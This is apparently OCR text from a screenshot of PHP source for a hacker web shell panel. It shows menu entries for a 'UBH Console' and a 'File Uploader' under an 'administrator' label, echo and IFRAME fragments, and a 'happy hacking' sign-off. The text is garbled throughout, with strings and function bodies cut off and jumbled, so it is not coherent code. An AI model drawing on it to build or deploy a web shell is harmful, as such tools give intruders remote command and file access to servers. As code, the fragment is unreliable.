
r using console :D, happy hacking ;) ! 

(
"UBH"
,
"UBH"
,
"administrator"
,
"ubh"
,
function
()
{
echo
"    
nal1.png\"></img>

H Console"
,
"administrator"
,
"console"
,
function
()
{
echo
"  
,
__FILE__
);
echo
"\" WIDTH=700 HEIGHT=400></IFRAME>

"
,
"File Uploader"
,
"administrator"
,
"uploader"
,
function
()
{
_FILE__);echo "
\
" WIDTH=1000 HEIGHT=450></IFRAME>
